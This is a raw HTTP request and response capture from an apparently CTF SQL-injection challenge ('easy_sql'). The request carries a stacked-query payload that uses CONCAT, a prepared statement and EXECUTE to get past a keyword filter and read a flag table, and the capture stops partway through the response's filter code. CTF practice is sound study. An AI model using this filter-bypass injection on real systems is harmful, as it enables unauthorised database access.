 GET
/?inject=1'%3bset+%40sql+%3d+CONCAT('se','lect+*+from+`1919810931114514`%3
b')%3bprepare+flag+from+%40sql%3bEXECUTE+flag%3b--+ HTTP/1.1
Host: 3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 31 Aug 2020 06:23:17 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 380
Connection: close
X-Powered-By: PHP/7.3.10
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
strstr($inject, "set") && strstr($inject, "prepare")